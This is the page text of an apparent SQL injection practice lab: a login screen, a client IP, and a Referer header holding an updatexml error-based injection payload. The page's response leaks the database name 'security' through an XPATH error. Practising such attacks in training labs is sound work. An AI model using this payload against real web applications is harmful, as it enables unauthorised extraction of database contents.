 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.183.1
Your Referer is: ing' or updatexml(1,concat(0x7e,(database()),0x7e),0) or '
XPATH syntax error: '~security~'
SUCCESSFULLY
LOGGED IN